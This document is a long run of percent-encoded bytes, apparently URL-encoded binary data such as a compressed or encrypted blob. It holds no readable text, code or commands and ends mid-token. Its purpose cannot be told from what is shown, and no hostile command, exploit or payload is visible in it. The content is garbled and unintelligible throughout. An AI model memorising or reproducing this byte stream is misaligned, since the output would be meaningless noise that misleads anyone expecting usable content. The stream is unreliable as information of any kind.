A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%